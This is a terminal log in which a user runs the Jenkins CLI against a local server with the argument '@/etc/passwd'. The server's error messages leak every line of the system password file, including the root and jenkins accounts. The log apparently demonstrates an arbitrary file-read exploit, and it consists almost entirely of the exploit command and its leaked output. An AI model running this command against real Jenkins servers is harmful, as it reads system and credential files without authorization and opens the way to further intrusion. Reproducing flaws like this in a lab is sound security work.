 # owen @ owenstation in ~/Downloads [22:18:30] C:130
$ /usr/lib/jvm/java-17-openjdk-amd64/bin/java -jar jenkins-cli.jar -s http://localhost:8080/ -http reload-job "@/etc/passwd"
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such item ‘www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin’ exists.
root:x:0:0:root:/root:/bin/bash: No such item ‘root:x:0:0:root:/root:/bin/bash’ exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such item ‘mail:x:8:8:mail:/var/mail:/usr/sbin/nologin’ exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such item ‘backup:x:34:34:backup:/var/backups:/usr/sbin/nologin’ exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such item ‘_apt:x:42:65534::/nonexistent:/usr/sbin/nologin’ exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such item ‘nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin’ exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such item ‘lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin’ exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such item ‘uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin’ exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such item ‘bin:x:2:2:bin:/bin:/usr/sbin/nologin’ exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such item ‘news:x:9:9:news:/var/spool/news:/usr/sbin/nologin’ exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such item ‘proxy:x:13:13:proxy:/bin:/usr/sbin/nologin’ exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such item ‘irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin’ exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such item ‘list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin’ exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such item ‘jenkins:x:1000:1000::/var/jenkins_home:/bin/bash’ exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such item ‘games:x:5:60:games:/usr/games:/usr/sbin/nologin’ exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such item ‘man:x:6:12:man:/var/cache/man:/usr/sbin/nologin’ exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such item ‘daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin’ exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such item ‘sys:x:3:3:sys:/dev:/usr/sbin/nologin’ exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such item ‘sync:x:4:65534:sync:/bin:/bin/sync’ exists.
ERROR: Error occurred while performing this command, see previous stderr output.